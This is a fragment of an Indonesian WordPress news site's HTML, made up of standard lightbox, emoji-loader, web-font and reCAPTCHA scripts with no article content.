image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Berikutnya \u003E","prev":"\u003C Sebelumnya","image":"Gambar","of":"dari","close":"Tutup","noiframes":"Fitur ini memerlukan bingkai langsung di tempat. Anda memiliki iframe dinonaktifkan atau browser Anda tidak mendukung mereka.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JDFDP5KcmOVGuKx5a969Rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768810483764');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>